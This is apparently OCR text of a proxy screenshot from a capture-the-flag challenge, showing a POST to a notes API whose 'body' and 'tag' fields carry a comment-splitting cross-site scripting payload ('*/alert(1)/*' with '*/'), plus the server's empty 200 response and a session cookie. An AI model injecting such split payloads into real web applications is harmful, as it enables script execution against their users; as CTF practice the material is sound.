 1 POST /api/notes HTTP/2
2 Host: notes.mc.ax
3 Cookie: username=sholay.2HYikyZJXPUYV0S9vNVCbL5XqUB0Q1AG1v4HxX90Aiw
4 Content-Length: 36
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://notes.mc.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://notes.mc.ax/home/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"body":"*/alert(1)/*",
"tag":"*/"
}
? Search... 0 matches
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 13 Jul 2021 03:53:11 GMT
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
SPECTOR